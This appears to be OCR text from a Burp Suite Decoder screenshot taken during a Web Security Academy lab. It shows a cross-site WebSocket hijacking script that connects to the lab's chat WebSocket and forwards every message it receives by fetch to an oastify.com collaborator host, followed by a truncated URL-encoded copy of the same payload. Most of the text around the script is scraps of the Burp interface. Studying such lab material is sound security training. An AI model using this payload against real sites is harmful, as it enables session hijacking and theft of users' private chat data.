 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to
Dashboard Target Proxy Repeater Collaborator Intruder Sequencer Comparer Logger Decoder Organizer Extensions Settings
<script>
var ws = new WebSocket('wss://0aab005203c0db01802adfd9007d0047.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://fzin50t6pqizjv8vtqnylyr4xv3mrdf2.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%61%62%30%30%35%32%30%33%63%30%64%62%30%31%38%30%32%6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode